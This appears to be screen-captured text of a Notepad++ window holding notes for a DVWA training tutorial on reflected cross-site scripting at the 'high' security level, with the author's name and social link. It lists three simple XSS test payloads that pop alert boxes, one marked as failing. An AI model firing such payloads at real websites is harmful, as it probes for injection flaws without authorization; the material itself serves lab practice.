 *new 1 - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
new 1 test.html
143
144
145
146
147
148 # Dvwa Full Tutorial #
149 ++++++++++++++++++++++++++++++++++++++++++++++
150 # Vulnerability: Reflected Cross Site Scripting (XSS) High #
151
152 About Me :
153
154 AbedAlqader Swedan
155 Facebook: https://www.facebook.com/crypter1996a
156
157
158 ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++
159
160 #Security Level: high#
161
162
163 <script>alert(1)</script> not work
164 javascript:alert(1);
165 <img src=x onload=alert(5)>
166
167
Normal text file length : 5500 lines : 171 Ln : 165 Col : 64 Sel : 6 | 0 Dos\Windows UTF-8 INS
02:30
Monday
22/08/2016
EN